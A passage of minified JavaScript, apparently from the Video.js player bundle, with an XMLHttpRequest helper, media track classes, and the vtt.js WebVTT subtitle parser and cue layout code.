e&&e.trim().split(`
`).forEach(function(l){var r=l.indexOf(":"),n=l.slice(0,r).trim().toLowerCase(),l=l.slice(r+1).trim();typeof t[n]=="undefined"?t[n]=l:Array.isArray(t[n])?t[n].push(l):t[n]=[t[n],l]}),t},ko=bi,zt=bi,ld=(bi.XMLHttpRequest=ti.XMLHttpRequest||function(){},bi.XDomainRequest="withCredentials"in new bi.XMLHttpRequest?bi.XMLHttpRequest:ti.XDomainRequest,["get","put","post","patch","head","delete"]),vf=function(e){bi[e==="delete"?"del":e]=function(t,s,r){return(s=hd(t,s,r)).method=e.toUpperCase(),dd(s)}},Co=0;Co<ld.length;Co++)vf(ld[Co]);function hd(i,e,t){var s=i;return ff(e)?(t=e,typeof i=="string"&&(s={uri:i})):s=od({},e,{uri:i}),s.callback=t,s}function bi(i,e,t){return dd(e=hd(i,e,t))}function dd(i){if(typeof i.callback=="undefined")throw new Error("callback argument missing");var e=!1,t=function(R,M,q){e||(e=!0,i.callback(R,M,q))};function s(){var R=void 0,R=y.response||y.responseText||function(M){try{if(M.responseType==="document")return M.responseXML;var q=M.responseXML&&M.responseXML.documentElement.nodeName==="parsererror";if(M.responseType===""&&!q)return M.responseXML}catch(W){}return null}(y);if(P)try{R=JSON.parse(R)}catch(M){}return R}function r(R){return clearTimeout(p),(R=R instanceof Error?R:new Error(""+(R||"Unknown XMLHttpRequest Error"))).statusCode=0,t(R,O)}function n(){var R,M,q;if(!u)return clearTimeout(p),R=i.useXDR&&y.status===void 0?200:y.status===1223?204:y.status,M=O,q=null,R!==0?(M={body:s(),statusCode:R,method:S,headers:{},url:g,rawRequest:y},y.getAllResponseHeaders&&(M.headers=yf(y.getAllResponseHeaders()))):q=new Error("Internal XMLHttpRequest Error"),t(q,M,M.body)}var l,u,p,y=i.xhr||null,g=(y=y||new(i.cors||i.useXDR?bi.XDomainRequest:bi.XMLHttpRequest)).url=i.uri||i.url,S=y.method=i.method||"GET",T=i.body||i.data,C=y.headers=i.headers||{},L=!!i.sync,P=!1,O={body:void 0,headers:{},statusCode:0,method:S,url:g,rawRequest:y};if("json"in i&&i.json!==!1&&(P=!0,C.accept||C.Accept||(C.Accept="application/json"),S!=="GET")&&S!=="HEAD"&&(C["content-type"]||C["Content-Type"]||(C["Content-Type"]="application/json"),T=JSON.stringify(i.json===!0?T:i.json)),y.onreadystatechange=function(){y.readyState===4&&setTimeout(n,0)},y.onload=n,y.onerror=r,y.onprogress=function(){},y.onabort=function(){u=!0},y.ontimeout=r,y.open(S,g,!L,i.username,i.password),L||(y.withCredentials=!!i.withCredentials),!L&&0<i.timeout&&(p=setTimeout(function(){var R;u||(u=!0,y.abort("timeout"),(R=new Error("XMLHttpRequest timeout")).code="ETIMEDOUT",r(R))},i.timeout)),y.setRequestHeader)for(l in C)C.hasOwnProperty(l)&&y.setRequestHeader(l,C[l]);else if(i.headers&&!function(R){for(var M in R)if(R.hasOwnProperty(M))return;return 1}(i.headers))throw new Error("Headers cannot be set on an XDomainRequest object");return"responseType"in i&&(y.responseType=i.responseType),"beforeSend"in i&&typeof i.beforeSend=="function"&&i.beforeSend(y),y.send(T||null),y}ko.default=zt;function ud(i,e){var t=new window.WebVTT.Parser(window,window.vttjs,window.WebVTT.StringDecoder());let s=[];t.oncue=function(r){e.addCue(r)},t.onparsingerror=function(r){s.push(r)},t.onflush=function(){e.trigger({type:"loadeddata",target:e})},t.parse(i),0<s.length&&(window.console&&window.console.groupCollapsed&&window.console.groupCollapsed("Text Track parsing errors for "+e.src),s.forEach(r=>U.error(r)),window.console)&&window.console.groupEnd&&window.console.groupEnd(),t.flush()}function cd(i,e){var t={uri:i};(i=qn(i))&&(t.cors=i),(i=e.tech_.crossOrigin()==="use-credentials")&&(t.withCredentials=i),ko(t,Ve(this,function(s,r,n){if(s)return U.error(s,r);e.loaded_=!0,typeof window.WebVTT!="function"?e.tech_&&e.tech_.any(["vttjsloaded","vttjserror"],l=>{if(l.type!=="vttjserror")return ud(n,e);U.error("vttjs failed to load, stopping trying to process "+e.src)}):ud(n,e)}))}class Er extends wo{constructor(e={}){if(!e.tech)throw new Error("A tech was not provided.");e=ye(e,{kind:pf[e.kind]||"subtitles",language:e.language||e.srclang||""});let t=nd[e.mode]||"disabled",s=e.default,r=(e.kind!=="metadata"&&e.kind!=="chapters"||(t="hidden"),super(e),this.tech_=e.tech,this.cues_=[],this.activeCues_=[],this.preload_=this.tech_.preloadTextTracks!==!1,new jn(this.cues_)),n=new jn(this.activeCues_),l=!1;this.timeupdateHandler=Ve(this,function(u={}){this.tech_.isDisposed()||(this.tech_.isReady_&&(this.activeCues=this.activeCues,l)&&(this.trigger("cuechange"),l=!1),u.type!=="timeupdate"&&(this.rvf_=this.tech_.requestVideoFrameCallback(this.timeupdateHandler)))}),this.tech_.one("dispose",()=>{this.stopTracking()}),t!=="disabled"&&this.startTracking(),Object.defineProperties(this,{default:{get(){return s},set(){}},mode:{get(){return t},set(u){nd[u]&&t!==u&&(t=u,this.preload_||t==="disabled"||this.cues.length!==0||cd(this.src,this),this.stopTracking(),t!=="disabled"&&this.startTracking(),this.trigger("modechange"))}},cues:{get(){return this.loaded_?r:null},set(){}},activeCues:{get(){if(!this.loaded_)return null;if(this.cues.length!==0){var u=this.tech_.currentTime(),p=[];for(let g=0,S=this.cues.length;g<S;g++){var y=this.cues[g];y.startTime<=u&&y.endTime>=u&&p.push(y)}if(l=!1,p.length!==this.activeCues_.length)l=!0;else for(let g=0;g<p.length;g++)this.activeCues_.indexOf(p[g])===-1&&(l=!0);this.activeCues_=p,n.setCues_(this.activeCues_)}return n},set(){}}}),e.src?(this.src=e.src,this.preload_||(this.loaded_=!0),(this.preload_||e.kind!=="subtitles"&&e.kind!=="captions")&&cd(this.src,this)):this.loaded_=!0}startTracking(){this.rvf_=this.tech_.requestVideoFrameCallback(this.timeupdateHandler),this.tech_.on("timeupdate",this.timeupdateHandler)}stopTracking(){this.rvf_&&(this.tech_.cancelVideoFrameCallback(this.rvf_),this.rvf_=void 0),this.tech_.off("timeupdate",this.timeupdateHandler)}addCue(e){let t=e;if(!("getCueAsHTML"in t)){t=new window.vttjs.VTTCue(e.startTime,e.endTime,e.text);for(let r in e)r in t||(t[r]=e[r]);t.id=e.id,t.originalCue_=e}var s=this.tech_.textTracks();for(let r=0;r<s.length;r++)s[r]!==this&&s[r].removeCue(t);this.cues_.push(t),this.cues.setCues_(this.cues_)}removeCue(e){let t=this.cues_.length;for(;t--;){var s=this.cues_[t];if(s===e||s.originalCue_&&s.originalCue_===e){this.cues_.splice(t,1),this.cues.setCues_(this.cues_);break}}}}Er.prototype.allowedEvents_={cuechange:"cuechange"};class pd extends wo{constructor(e={}){e=ye(e,{kind:cf[e.kind]||""}),super(e);let t=!1;Object.defineProperty(this,"enabled",{get(){return t},set(s){typeof s=="boolean"&&s!==t&&(t=s,this.trigger("enabledchange"))}}),e.enabled&&(this.enabled=e.enabled),this.loaded_=!0}}class md extends wo{constructor(e={}){e=ye(e,{kind:uf[e.kind]||""}),super(e);let t=!1;Object.defineProperty(this,"selected",{get(){return t},set(s){typeof s=="boolean"&&s!==t&&(t=s,this.trigger("selectedchange"))}}),e.selected&&(this.selected=e.selected)}}class Ni extends ei{constructor(e={}){super();let t,s=new Er(e);this.kind=s.kind,this.src=s.src,this.srclang=s.language,this.label=s.label,this.default=s.default,Object.defineProperties(this,{readyState:{get(){return t}},track:{get(){return s}}}),t=Ni.NONE,s.addEventListener("loadeddata",()=>{t=Ni.LOADED,this.trigger({type:"load",target:this})})}}Ni.prototype.allowedEvents_={load:"load"},Ni.NONE=0,Ni.LOADING=1,Ni.LOADED=2,Ni.ERROR=3;let ii={audio:{ListClass:class extends Sr{constructor(i=[]){for(let e=i.length-1;0<=e;e--)if(i[e].enabled){bo(i,i[e]);break}super(i),this.changing_=!1}addTrack(i){i.enabled&&bo(this,i),super.addTrack(i),i.addEventListener&&(i.enabledChange_=()=>{this.changing_||(this.changing_=!0,bo(this,i),this.changing_=!1,this.trigger("change"))},i.addEventListener("enabledchange",i.enabledChange_))}removeTrack(i){super.removeTrack(i),i.removeEventListener&&i.enabledChange_&&(i.removeEventListener("enabledchange",i.enabledChange_),i.enabledChange_=null)}},TrackClass:pd,capitalName:"Audio"},video:{ListClass:class extends Sr{constructor(i=[]){for(let e=i.length-1;0<=e;e--)if(i[e].selected){To(i,i[e]);break}super(i),this.changing_=!1,Object.defineProperty(this,"selectedIndex",{get(){for(let e=0;e<this.length;e++)if(this[e].selected)return e;return-1},set(){}})}addTrack(i){i.selected&&To(this,i),super.addTrack(i),i.addEventListener&&(i.selectedChange_=()=>{this.changing_||(this.changing_=!0,To(this,i),this.changing_=!1,this.trigger("change"))},i.addEventListener("selectedchange",i.selectedChange_))}removeTrack(i){super.removeTrack(i),i.removeEventListener&&i.selectedChange_&&(i.removeEventListener("selectedchange",i.selectedChange_),i.selectedChange_=null)}},TrackClass:md,capitalName:"Video"},text:{ListClass:rd,TrackClass:Er,capitalName:"Text"}},Bs=(Object.keys(ii).forEach(function(i){ii[i].getterName=i+"Tracks",ii[i].privateName=i+"Tracks_"}),{remoteText:{ListClass:rd,TrackClass:Er,capitalName:"RemoteText",getterName:"remoteTextTracks",privateName:"remoteTextTracks_"},remoteTextEl:{ListClass:class{constructor(i=[]){this.trackElements_=[],Object.defineProperty(this,"length",{get(){return this.trackElements_.length}});for(let e=0,t=i.length;e<t;e++)this.addTrackElement_(i[e])}addTrackElement_(i){let e=this.trackElements_.length;""+e in this||Object.defineProperty(this,e,{get(){return this.trackElements_[e]}}),this.trackElements_.indexOf(i)===-1&&this.trackElements_.push(i)}getTrackElementByTrack_(i){let e;for(let t=0,s=this.trackElements_.length;t<s;t++)if(i===this.trackElements_[t].track){e=this.trackElements_[t];break}return e}removeTrackElement_(i){for(let e=0,t=this.trackElements_.length;e<t;e++)if(i===this.trackElements_[e]){this.trackElements_[e].track&&typeof this.trackElements_[e].track.off=="function"&&this.trackElements_[e].track.off(),typeof this.trackElements_[e].off=="function"&&this.trackElements_[e].off(),this.trackElements_.splice(e,1);break}}},TrackClass:Ni,capitalName:"RemoteTextTrackEls",getterName:"remoteTextTrackEls",privateName:"remoteTextTrackEls_"}}),Lt=Object.assign({},ii,Bs);Bs.names=Object.keys(Bs),ii.names=Object.keys(ii),Lt.names=[].concat(Bs.names).concat(ii.names);var zt=typeof Et!="undefined"?Et:typeof window!="undefined"?window:{},ui=typeof document!="undefined"?document:(ui=zt["__GLOBAL_DOCUMENT_CACHE@4"])||(zt["__GLOBAL_DOCUMENT_CACHE@4"]={}),Et=ui,Ao=Object.create||function(i){if(arguments.length!==1)throw new Error("Object.create shim only accepts one parameter.");return fd.prototype=i,new fd};function fd(){}function di(i,e){this.name="ParsingError",this.code=i.code,this.message=e||i.message}function xo(i){function e(t,s,r,n){return 3600*(0|t)+60*(0|s)+(0|r)+(0|n)/1e3}return i=i.match(/^(\d+):(\d{1,2})(:\d{1,2})?\.(\d{3})/),i?i[3]?e(i[1],i[2],i[3].replace(":",""),i[4]):59<i[1]?e(i[1],i[2],0,i[4]):e(0,i[1],i[2],i[4]):null}function kr(){this.values=Ao(null)}function Cr(i,e,t,s){var r,n,l=s?i.split(s):[i];for(r in l)typeof l[r]=="string"&&(n=l[r].split(t)).length===2&&e(n[0].trim(),n[1].trim())}((di.prototype=Ao(Error.prototype)).constructor=di).Errors={BadSignature:{code:0,message:"Malformed WebVTT signature."},BadTimeStamp:{code:1,message:"Malformed time stamp."}},kr.prototype={set:function(i,e){this.get(i)||e===""||(this.values[i]=e)},get:function(i,e,t){return t?this.has(i)?this.values[i]:e[t]:this.has(i)?this.values[i]:e},has:function(i){return i in this.values},alt:function(i,e,t){for(var s=0;s<t.length;++s)if(e===t[s]){this.set(i,e);break}},integer:function(i,e){/^-?\d+$/.test(e)&&this.set(i,parseInt(e,10))},percent:function(i,e){return!!(e.match(/^([\d]{1,3})(\.[\d]*)?%$/)&&0<=(e=parseFloat(e))&&e<=100)&&(this.set(i,e),!0)}};var Io=Et.createElement&&Et.createElement("textarea"),_f={c:"span",i:"i",b:"b",u:"u",ruby:"ruby",rt:"rt",v:"span",lang:"span"},gd={white:"rgba(255,255,255,1)",lime:"rgba(0,255,0,1)",cyan:"rgba(0,255,255,1)",red:"rgba(255,0,0,1)",yellow:"rgba(255,255,0,1)",magenta:"rgba(255,0,255,1)",blue:"rgba(0,0,255,1)",black:"rgba(0,0,0,1)"},bf={v:"title",lang:"lang"},yd={rt:"ruby"};function vd(i,e){for(var t,s,r,n,l,u,p=i.document.createElement("div"),y=p,g=[];u=void 0,(u=e?(u=(u=e.match(/^([^<]*)(<[^>]*>?)?/))[1]||u[2],e=e.substr(u.length),u):null)!==null;)u[0]==="<"?u[1]==="/"?g.length&&g[g.length-1]===u.substr(2).replace(">","")&&(g.pop(),y=y.parentNode):(s=xo(u.substr(1,u.length-2)))?(t=i.document.createProcessingInstruction("timestamp",s),y.appendChild(t)):(s=u.match(/^<([^.\s/0-9>]+)(\.[^\s\\>]+)?([^>\\]+)?(\\?)>?$/))&&(r=s[1],n=s[3],l=void 0,l=_f[r],t=l?(l=i.document.createElement(l),(r=bf[r])&&n&&(l[r]=n.trim()),l):null)&&(r=y,yd[(n=t).localName]&&yd[n.localName]!==r.localName||(s[2]&&((l=s[2].split(".")).forEach(function(C){var T=/^bg_/.test(C),C=T?C.slice(3):C;gd.hasOwnProperty(C)&&(C=gd[C],t.style[T?"background-color":"color"]=C)}),t.className=l.join(" ")),g.push(s[1]),y.appendChild(t),y=t)):y.appendChild(i.document.createTextNode((n=u,Io.innerHTML=n,n=Io.textContent,Io.textContent="",n)));return p}var _d=[[1470,1470],[1472,1472],[1475,1475],[1478,1478],[1488,1514],[1520,1524],[1544,1544],[1547,1547],[1549,1549],[1563,1563],[1566,1610],[1645,1647],[1649,1749],[1765,1766],[1774,1775],[1786,1805],[1807,1808],[1810,1839],[1869,1957],[1969,1969],[1984,2026],[2036,2037],[2042,2042],[2048,2069],[2074,2074],[2084,2084],[2088,2088],[2096,2110],[2112,2136],[2142,2142],[2208,2208],[2210,2220],[8207,8207],[64285,64285],[64287,64296],[64298,64310],[64312,64316],[64318,64318],[64320,64321],[64323,64324],[64326,64449],[64467,64829],[64848,64911],[64914,64967],[65008,65020],[65136,65140],[65142,65276],[67584,67589],[67592,67592],[67594,67637],[67639,67640],[67644,67644],[67647,67669],[67671,67679],[67840,67867],[67872,67897],[67903,67903],[67968,68023],[68030,68031],[68096,68096],[68112,68115],[68117,68119],[68121,68147],[68160,68167],[68176,68184],[68192,68223],[68352,68405],[68416,68437],[68440,68466],[68472,68479],[68608,68680],[126464,126467],[126469,126495],[126497,126498],[126500,126500],[126503,126503],[126505,126514],[126516,126519],[126521,126521],[126523,126523],[126530,126530],[126535,126535],[126537,126537],[126539,126539],[126541,126543],[126545,126546],[126548,126548],[126551,126551],[126553,126553],[126555,126555],[126557,126557],[126559,126559],[126561,126562],[126564,126564],[126567,126570],[126572,126578],[126580,126583],[126585,126588],[126590,126590],[126592,126601],[126603,126619],[126625,126627],[126629,126633],[126635,126651],[1114109,1114109]];function Tf(i){var e=[],t="";if(i&&i.childNodes){for(r(e,i);t=function n(l){var u,p,y;return l&&l.length?(p=(u=l.pop()).textContent||u.innerText)?(y=p.match(/^.*(\n|\r)/))?y[l.length=0]:p:u.tagName==="ruby"?n(l):u.childNodes?(r(l,u),n(l)):void 0:null}(e);)for(var s=0;s<t.length;s++)if(function(n){for(var l=0;l<_d.length;l++){var u=_d[l];if(n>=u[0]&&n<=u[1])return 1}}(t.charCodeAt(s)))return"rtl"}return"ltr";function r(n,l){for(var u=l.childNodes.length-1;0<=u;u--)n.push(l.childNodes[u])}}function Hn(){}function Po(i,e,t){Hn.call(this),this.cue=e,this.cueDiv=vd(i,e.text);var s={color:"rgba(255, 255, 255, 1)",backgroundColor:"rgba(0, 0, 0, 0.8)",position:"relative",left:0,right:0,top:0,bottom:0,display:"inline",writingMode:e.vertical===""?"horizontal-tb":e.vertical==="lr"?"vertical-lr":"vertical-rl",unicodeBidi:"plaintext"},r=(this.applyStyles(s,this.cueDiv),this.div=i.document.createElement("div"),s={direction:Tf(this.cueDiv),writingMode:e.vertical===""?"horizontal-tb":e.vertical==="lr"?"vertical-lr":"vertical-rl",unicodeBidi:"plaintext",textAlign:e.align==="middle"?"center":e.align,font:t.font,whiteSpace:"pre-line",position:"absolute"},this.applyStyles(s),this.div.appendChild(this.cueDiv),0);switch(e.positionAlign){case"start":case"line-left":r=e.position;break;case"center":r=e.position-e.size/2;break;case"end":case"line-right":r=e.position-e.size}e.vertical===""?this.applyStyles({left:this.formatStyle(r,"%"),width:this.formatStyle(e.size,"%")}):this.applyStyles({top:this.formatStyle(r,"%"),height:this.formatStyle(e.size,"%")}),this.move=function(n){this.applyStyles({top:this.formatStyle(n.top,"px"),bottom:this.formatStyle(n.bottom,"px"),left:this.formatStyle(n.left,"px"),right:this.formatStyle(n.right,"px"),height:this.formatStyle(n.height,"px"),width:this.formatStyle(n.width,"px")})}}function Dt(i){var e,t,s,r;i.div&&(e=i.div.offsetHeight,t=i.div.offsetWidth,s=i.div.offsetTop,r=(r=(r=i.div.childNodes)&&r[0])&&r.getClientRects&&r.getClientRects(),i=i.div.getBoundingClientRect(),r=r?Math.max(r[0]&&r[0].height||0,i.height/r.length):0),this.left=i.left,this.right=i.right,this.top=i.top||s,this.height=i.height||e,this.bottom=i.bottom||s+(i.height||e),this.width=i.width||t,this.lineHeight=r!==void 0?r:i.lineHeight}function wf(i,e,t,s){var r,n=new Dt(e),l=e.cue,u=function(L){if(typeof L.line=="number"&&(L.snapToLines||0<=L.line&&L.line<=100))return L.line;if(!L.track||!L.track.textTrackList||!L.track.textTrackList.mediaElement)return-1;for(var P=L.track,O=P.textTrackList,R=0,M=0;M<O.length&&O[M]!==P;M++)O[M].mode==="showing"&&R++;return-1*++R}(l),p=[];if(l.snapToLines){switch(l.vertical){case"":p=["+y","-y"],r="height";break;case"rl":p=["+x","-x"],r="width";break;case"lr":p=["-x","+x"],r="width"}var y=n.lineHeight,g=y*Math.round(u),S=t[r]+y,T=p[0];Math.abs(g)>S&&(g=g<0?-1:1,g*=Math.ceil(S/y)*y),u<0&&(g+=l.vertical===""?t.height:t.width,p=p.reverse()),n.move(T,g)}else{var C=n.lineHeight/t.height*100;switch(l.lineAlign){case"center":u-=C/2;break;case"end":u-=C}switch(l.vertical){case"":e.applyStyles({top:e.formatStyle(u,"%")});break;case"rl":e.applyStyles({left:e.formatStyle(u,"%")});break;case"lr":e.applyStyles({right:e.formatStyle(u,"%")})}p=["+y","-x","+x","-y"],n=new Dt(e)}S=function(L,P){for(var O,R=new Dt(L),M=1,q=0;q<P.length;q++){for(;L.overlapsOppositeAxis(t,P[q])||L.within(t)&&L.overlapsAny(s);)L.move(P[q]);if(L.within(t))return L;var W=L.intersectPercentage(t);W<M&&(O=new Dt(L),M=W),L=new Dt(R)}return O||R}(n,p),e.move(S.toCSSCompatValues(t))}function Ar(){}Hn.prototype.applyStyles=function(i,e){for(var t in e=e||this.div,i)i.hasOwnProperty(t)&&(e.style[t]=i[t])},Hn.prototype.formatStyle=function(i,e){return i===0?0:i+e},(Po.prototype=Ao(Hn.prototype)).constructor=Po,Dt.prototype.move=function(i,e){switch(e=e!==void 0?e:this.lineHeight,i){case"+x":this.left+=e,this.right+=e;break;case"-x":this.left-=e,this.right-=e;break;case"+y":this.top+=e,this.bottom+=e;break;case"-y":this.top-=e,this.bottom-=e}},Dt.prototype.overlaps=function(i){return this.left<i.right&&this.right>i.left&&this.top<i.bottom&&this.bottom>i.top},Dt.prototype.overlapsAny=function(i){for(var e=0;e<i.length;e++)if(this.overlaps(i[e]))return!0;return!1},Dt.prototype.within=function(i){return this.top>=i.top&&this.bottom<=i.bottom&&this.left>=i.left&&this.right<=i.right},Dt.prototype.overlapsOppositeAxis=function(i,e){switch(e){case"+x":return this.left<i.left;case"-x":return this.right>i.right;case"+y":return this.top<i.top;case"-y":return this.bottom>i.bottom}},Dt.prototype.intersectPercentage=function(i){return Math.max(0,Math.min(this.right,i.right)-Math.max(this.left,i.left))*Math.max(0,Math.min(this.bottom,i.bottom)-Math.max(this.top,i.top))/(this.height*this.width)},Dt.prototype.toCSSCompatValues=function(i){return{top:this.top-i.top,bottom:i.bottom-this.bottom,left:this.left-i.left,right:i.right-this.right,height:this.height,width:this.width}},Dt.getSimpleBoxPosition=function(i){var e=i.div?i.div.offsetHeight:i.tagName?i.offsetHeight:0,t=i.div?i.div.offsetWidth:i.tagName?i.offsetWidth:0,s=i.div?i.div.offsetTop:i.tagName?i.offsetTop:0;return{left:(i=i.div?i.div.getBoundingClientRect():i.tagName?i.getBoundingClientRect():i).left,right:i.right,top:i.top||s,height:i.height||e,bottom:i.bottom||s+(i.height||e),width:i.width||t}},Ar.StringDecoder=function(){return{decode:function(i){if(!i)return"";if(typeof i!="string")throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(i))}}},Ar.convertCueToDOMTree=function(i,e){return i&&e?vd(i,e):null},Ar.processCues=function(i,e,t){if(!i||!e||!t)return null;for(;t.firstChild;)t.removeChild(t.firstChild);var s=i.document.createElement("div");if(s.style.position="absolute",s.style.left="0",s.style.right="0",s.style.top="0",s.style.bottom="0",s.style.margin="1.5%",t.appendChild(s),function(S){for(var T=0;T<S.length;T++)if(S[T].hasBeenReset||!S[T].displayState)return 1}(e))for(var r,n,l=[],u=Dt.getSimpleBoxPosition(s),p={font:Math.round(.05*u.height*100)/100+"px sans-serif"},y=0;y<e.length;y++)n=e[y],r=new Po(i,n,p),s.appendChild(r.div),wf(0,r,u,l),n.displayState=r.div,l.push(Dt.getSimpleBoxPosition(r));else for(var g=0;g<e.length;g++)s.appendChild(e[g].displayState)},(Ar.Parser=function(i,e,t){t||(t=e,e={}),e=e||{},this.window=i,this.vttjs=e,this.state="INITIAL",this.buffer="",this.decoder=t||new TextDecoder("utf8"),this.regionList=[]}).prototype={reportOrThrowError:function(i){if(!(i instanceof di))throw i;this.onparsingerror&&this.onparsingerror(i)},parse:function(i){var e=this;function t(){for(var p=e.buffer,y=0;y<p.length&&p[y]!=="\r"&&p[y]!==`
`;)++y;var g=p.substr(0,y);return p[y]==="\r"&&++y,p[y]===`
`&&++y,e.buffer=p.substr(y),g}function s(p){p.match(/X-TIMESTAMP-MAP/)?Cr(p,function(y,g){var S;y==="X-TIMESTAMP-MAP"&&(y=g,S=new kr,Cr(y,function(T,C){switch(T){case"MPEGT":S.integer(T+"S",C);break;case"LOCA":S.set(T+"L",xo(C))}},/[^\d]:/,/,/),e.ontimestampmap)&&e.ontimestampmap({MPEGTS:S.get("MPEGTS"),LOCAL:S.get("LOCAL")})},/=/):Cr(p,function(y,g){var S;y==="Region"&&(y=g,S=new kr,Cr(y,function(T,C){switch(T){case"id":S.set(T,C);break;case"width":S.percent(T,C);break;case"lines":S.integer(T,C);break;case"regionanchor":case"viewportanchor":var L,P=C.split(",");P.length===2&&((L=new kr).percent("x",P[0]),L.percent("y",P[1]),L.has("x")&&L.has("y"))&&(S.set(T+"X",L.get("x")),S.set(T+"Y",L.get("y")));break;case"scroll":S.alt(T,C,["up"])}},/=/,/\s/),S.has("id"))&&((y=new(e.vttjs.VTTRegion||e.window.VTTRegion)).width=S.get("width",100),y.lines=S.get("lines",3),y.regionAnchorX=S.get("regionanchorX",0),y.regionAnchorY=S.get("regionanchorY",100),y.viewportAnchorX=S.get("viewportanchorX",0),y.viewportAnchorY=S.get("viewportanchorY",100),y.scroll=S.get("scroll",""),e.onregion&&e.onregion(y),e.regionList.push({id:S.get("id"),region:y}))},/:/)}i&&(e.buffer+=e.decoder.decode(i,{stream:!0}));try{if(e.state==="INITIAL"){if(!/\r\n|\n/.test(e.buffer))return this;var r,n=(r=t()).match(/^WEBVTT([ \t].*)?$/);if(!n||!n[0])throw new di(di.Errors.BadSignature);e.state="HEADER"}for(var l=!1;e.buffer;){if(!/\r\n|\n/.test(e.buffer))return this;switch(l?l=!1:r=t(),e.state){case"HEADER":/:/.test(r)?s(r):r||(e.state="ID");continue;case"NOTE":r||(e.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(r)){e.state="NOTE";break}if(!r)continue;e.cue=new(e.vttjs.VTTCue||e.window.VTTCue)(0,0,"");try{e.cue.align="center"}catch(p){e.cue.align="middle"}if(e.state="CUE",r.indexOf("-->")===-1){e.cue.id=r;continue}case"CUE":try{(function(p,y,g){var S=p;function T(){var O=xo(p);if(O===null)throw new di(di.Errors.BadTimeStamp,"Malformed timestamp: "+S);return p=p.replace(/^[^\sa-zA-Z-]+/,""),O}function C(){p=p.replace(/^\s+/,"")}if(C(),y.startTime=T(),C(),p.substr(0,3)!=="-->")throw new di(di.Errors.BadTimeStamp,"Malformed time stamp (time stamps must be separated by '-->'): "+S);p=p.substr(3),C(),y.endTime=T(),C();var L=p,P=new kr;Cr(L,function(O,R){switch(O){case"region":for(var M=g.length-1;0<=M;M--)if(g[M].id===R){P.set(O,g[M].region);break}break;case"vertical":P.alt(O,R,["rl","lr"]);break;case"line":var q=R.split(","),W=q[0];P.integer(O,W),P.percent(O,W)&&P.set("snapToLines",!1),P.alt(O,W,["auto"]),q.length===2&&P.alt("lineAlign",q[1],["start","center","end"]);break;case"position":q=R.split(","),P.percent(O,q[0]),q.length===2&&P.alt("positionAlign",q[1],["start","center","end"]);break;case"size":P.percent(O,R);break;case"align":P.alt(O,R,["start","center","end","left","right"])}},/:/,/\s/),y.region=P.get("region",null),y.vertical=P.get("vertical","");try{y.line=P.get("line","auto")}catch(O){}y.lineAlign=P.get("lineAlign","start"),y.snapToLines=P.get("snapToLines",!0),y.size=P.get("size",100);try{y.align=P.get("align","center")}catch(O){y.align=P.get("align","middle")}try{y.position=P.get("position","auto")}catch(O){y.position=P.get("position",{start:0,left:0,center:50,middle:50,end:100,right:100},y.align)}y.positionAlign=P.get("positionAlign",{start:"start",left:"start",center:"center",middle:"center",end:"end",right:"end"},y.align)})(r,e.cue,e.regionList)}catch(p){e.reportOrThrowError(p),e.cue=null,e.state="BADCUE";continue}e.state="CUETEXT";continue;case"CUETEXT":var u=r.indexOf("-->")!==-1;if(!r||u&&(l=!0)){e.oncue&&e.oncue(e.cue),e.cue=null,e.state="ID";continue}e.cue.text&&(e.cue.text+=`
`),e.cue.text+=r.replace(/\u2028/g,`
`).replace(/u2029/g,`
`);continue;case"BADCUE":r||(e.state="ID");continue}}}catch(p){e.reportOrThrowError(p),e.state==="CUETEXT"&&e.cue&&e.oncue&&e.oncue(e.cue),e.cue=null,e.state=e.state==="INITIAL"?"BADWEBVTT":"BADCUE"}return this},flush:function(){var i=this;try{if(i.buffer+=i.decoder.decode(),!i.cue&&i.state!=="HEADER"||(i.buffer+=`

`,i.parse()),i.state==="INITIAL")throw new di(di.Errors.BadSignature)}catch(e){i.reportOrThrowError(e)}return i.onflush&&i.onflush(),this}};var Sf=Ar,Ef={"":1,lr:1,rl:1},kf={start:1,center:1,end:1,left:1,right:1,auto:1,"line-left":1,"line-right":1};function Lo(i){return typeof i=="string"&&!!kf[i.toLowerCase()]&&i.toLowerCase()}function bd(i,e,t){this.hasBeenReset=!1;var s="",r=!1,n=i,l=e,u=t,p=null,y="",g=!0,S="auto",T="start",C="auto",L="auto",P=100,O="center";Object.defineProperties(this,{id:{enumerable:!0,get:function(){return s},set:function(R){s=""+R}},pauseOnExit:{enumerable:!0,get:function(){return r},set:function(R){r=!!R}},startTime:{enumerable:!0,get:function(){return n},set:function(R){if(typeof R!="number")throw new TypeError("Start time must be set to a number.");n=R,this.hasBeenReset=!0}},endTime:{enumerable:!0,get:function(){return l},set:function(R){if(typeof R!="number")throw new TypeError("End time must be set to a number.");l=R,this.hasBeenReset=!0}},text:{enumerable:!0,get:function(){return u},set:function(R){u=""+R,this.hasBeenReset=!0}},region:{enumerable:!0,get:function(){return p},set:function(R){p=R,this.hasBeenReset=!0}},vertical:{enumerable:!0,get:function(){return y},set:function(R){if(R=typeof(R=R)=="string"&&!!Ef[R.toLowerCase()]&&R.toLowerCase(),R===!1)throw new SyntaxError("Vertical: an invalid or illegal direction string was specified.");y=R,this.hasBeenReset=!0}},snapToLines:{enumerable:!0,get:function(){return g},set:function(R){g=!!R,this.hasBeenReset=!0}},line:{enumerable:!0,get:function(){return S},set:function(R){if(typeof R!="number"&&R!=="auto")throw new SyntaxError("Line: an invalid number or illegal string was specified.");S=R,this.hasBeenReset=!0}},lineAlign:{enumerable:!0,get:function(){return T},set:function(R){R=Lo(R),R&&(T=R,this.hasBeenReset=!0)}},position:{enumerable:!0,get:function(){return C},set:function(R){if(R<0||100<R)throw new Error("Position must be between 0 and 100.");C=R,this.hasBeenReset=!0}},positionAlign:{enumerable:!0,get:function(){return L},set:function(R){R=Lo(R),R&&(L=R,this.hasBeenReset=!0)}},size:{enumerable:!0,get:function(){return P},set:function(R){if(R<0||100<R)throw new Error("Size must be between 0 and 100.");P=R,this.hasBeenReset=!0}},align:{enumerable:!0,get:function(){return O},set:function(R){if(R=Lo(R),!R)throw new SyntaxError("align: an invalid or illegal alignment string was specified.");O=R,this.hasBeenReset=!0}}}),this.displayState=void 0}bd.prototype.getCueAsHTML=function(){return WebVTT.convertCueToDOMTree(window,this.text)};var Cf=bd,Af={"":!0,up:!0};function xr(i){return typeof i=="number"&&0<=i&&i<=100}function xf(){var i=100,e=3,t=0,s=100,r=0,n=100,l="";Object.defineProperties(this,{width:{enumerable:!0,get:function(){return i},set:function(u){if(!xr(u))throw new Error("Width must be between 0 and 100.");i=u}},lines:{enumerable:!0,get:function(){return e},set:function(u){if(typeof u!="number")throw new 